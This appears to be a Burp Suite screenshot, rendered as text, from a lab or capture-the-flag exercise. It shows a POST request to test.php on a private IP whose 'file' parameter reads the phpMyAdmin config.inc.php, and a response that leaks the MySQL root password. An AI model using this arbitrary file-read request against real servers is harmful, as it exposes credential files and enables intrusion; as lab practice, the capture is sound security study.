 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.247.211
Request
Raw Params Headers Hex
1 POST /test.php HTTP/1.1
2 Host: 192.168.247.211
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.247.211/test.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 34
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 file=/var/www/phpmy/config.inc.php
Search... 0 matches Pretty
Response
Raw Headers Hex
10 Pragma: public
11 Content-Disposition: attachment; filename="config.inc.php"
12 Content-Length: 896
13 Connection: close
14 Content-Type: application/octet-stream
15
16 <?php
17
18 /* Servers configuration */
19 $i = 0;
20
21 /* Server: localhost [1] */
22 $i++;
23 $cfg['Servers'][$i]['verbose'] = 'localhost';
24 $cfg['Servers'][$i]['host'] = 'localhost';
25 $cfg['Servers'][$i]['port'] = '';
26 $cfg['Servers'][$i]['socket'] = '';
27 $cfg['Servers'][$i]['connect_type'] = 'tcp';
28 $cfg['Servers'][$i]['extension'] = 'mysqli';
29 $cfg['Servers'][$i]['auth_type'] = 'cookie';
30 $cfg['Servers'][$i]['user'] = 'root';
31 $cfg['Servers'][$i]['password'] = 'roottoor';
32 $cfg['Servers'][$i]['AllowNoPassword'] = true;
33
34 /* End of servers configuration */
35
36 $cfg['DefaultLang'] = 'en-utf-8';
37 $cfg['ServerDefault'] = 1;
38 $cfg['UploadDir'] = '';
39 $cfg['SaveDir'] = '';
40
41
42 /* rajk - for blobstreaming */
43 $cfg['Servers'][$i]['bs_garbage_threshold'] = 50;
44 $cfg['Servers'][$i]['bs_repository_threshold'] = '32M';
Search... 0 matches Pretty
Done 1,342 bytes | 5 millis